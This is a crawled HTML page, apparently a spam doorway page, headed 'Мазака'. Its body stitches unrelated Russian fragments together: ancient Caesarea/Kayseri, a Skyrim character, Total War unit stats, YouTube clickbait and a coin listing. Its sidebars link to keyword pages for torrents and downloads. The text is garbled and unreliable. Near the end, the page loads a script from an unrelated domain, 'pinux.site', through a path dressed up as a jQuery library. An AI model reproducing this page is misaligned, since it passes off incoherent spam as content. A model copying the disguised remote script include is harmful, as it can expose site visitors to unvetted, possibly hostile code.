

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohjeeshala.hmobius.com/y6j72-mazaka.html
body_size: 3055
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Мазака - ohjeeshala.hmobius.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohjeeshala.hmobius.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Мазака</h2>
                            </header>
                            <p>В древние времена был известен как Кесария Каппадокийская, Цезарея, Мазака и Евсевия.  Ма'зака (ориг. Ma'zaka) — персонаж в игре The Elder Scrolls V: Skyrim. Ну, за соленый ветер, скрип мачт и звон сабель. Пехота ближнего боя; No. Unit Sol. Costom Cost Recru. Cost Unkeep Пехота ближнего боя / Пехота ближнего боя / (Mer_Eas_Hillmen) Наемные горцы Горцы не требуют большой платы за свою хитрость и жестокость. 09/04/2019 · 20 МИНУТ ОТБОРНЫХ ПРИКОЛОВ февраль 2019 ТЕСТ НА ПСИХИКУ ЗАСМЕЯЛСЯ ПОДПИСАЛСЯ - Не лезь к моей попе - Duration: 21:22. dic.academic.ru RU. EN; DE; FR; ES; Запомнить сайт; Словарь на свой сайт. 
В древности называлась Мазака и была столицей Каппадокии. Население составляет 1 042 750 человек (по данным на 2013 год. (перенаправлено с «Мазака») Текущая версия страницы пока не проверялась опытными участниками и может значительно отличаться от версии , проверенной 19 июля 2018; проверки требуют 20 правок. Йоу, здарова , нажимай на видео и погнали развлекаться! А то сидишь как упырь, давай заходи в видео. 
Каппадокия Ariobarzanes I. AR-драхма Мазака Афина-Король Ариобарзан I, 96-63 до н. э.Город Мазака.3,21гр.16,5мм. Кападокия (на латински: Cappadocia, на гръцки: Καππαδοκία, на персийски Katpadukya – „Земя. Старкиллер против зомби, прошлое против настоящего: во что поиграть в апреле. Плутарх. Александр, 9. После этой стычки произошёл открытый разрыв. Царевич уехал вместе. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="y6j72-aleksey-vorobev-albom-skachat-torrent.html">Алексей воробьев альбом скачать торрент</a></li>
                                <li><a href="y6j72-anhel-de-kuate-kniga-andreya.html">Анхель де куатье книга андрея</a></li>
                                <li><a href="y6j72-batternet.html">Batternet</a></li>
                                <li><a href="y6j72-delo-o-tancuyuschey-statue-kratkoe-soderzhanie.html">Дело о танцующей статуе краткое содержание</a></li>
                                <li><a href="y6j72-vozvraschenie-shrama-prohozhdenie.html">Возвращение шрама прохождение</a></li>
                                <li><a href="y6j72-myscore-ustanovit.html">Myscore установить</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Кападокия – Уикипедия.</li>
<li>Rome: Total War (коды) - Читы - чит коды, nocd, nodvd.</li>
<li>Александр Македонский — Википедия.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-igrat-simulyator-svidaniy-onlayn-na-russkom.html">Играть симулятор свиданий онлайн на русском</a></li>
                                            <li><a href="y6j72-prezentaciya-dizenteriya-skachat.html">Презентация дизентерия скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-spisok-programm-skachat.html">Список программ скачать</a></li>
                                            <li><a href="y6j72-kak-izmenit-parol-ot-akkaunta.html">Как изменить пароль от аккаунта</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-prestupnik-film-skachat.html">Преступник фильм скачать</a></li>
                                            <li><a href="y6j72-slushat-pesni-coya-remiksy.html">Слушать песни цоя ремиксы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-vyzhivayut-tolko-paranoiki-kniga-skachat.html">Выживают только параноики книга скачать</a></li>
                                            <li><a href="y6j72-bearpaw-2448ta-pro-drayver-windows-10-64.html">Bearpaw 2448ta pro драйвер windows 10 64</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
